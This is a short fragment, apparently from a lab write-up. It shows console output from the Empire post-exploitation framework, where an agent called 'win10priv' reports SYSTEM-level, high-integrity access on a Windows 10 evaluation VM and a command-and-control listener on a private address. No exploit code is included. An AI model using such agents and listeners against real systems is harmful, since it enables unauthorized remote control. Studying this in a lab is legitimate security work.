 (Empire: win10priv) > sysinfo
(Empire: win10priv) > sysinfo: 0|http://10.0.2.15:8080|WORKGROUP|SYSTEM|MSEDGEWIN10|10.0.2.6|Microsoft Windows 10 Enterprise Eval
uation|True|powershell|6392|powershell|5
Listener:         http://10.0.2.15:8080
Internal IP:    10.0.2.6
Username:         WORKGROUP\SYSTEM
Hostname:       MSEDGEWIN10
OS:               Microsoft Windows 10 Enterprise Evaluation
High Integrity:   1
Process Name:     powershell
Process ID:       6392
Language:         powershell
Language Version: 5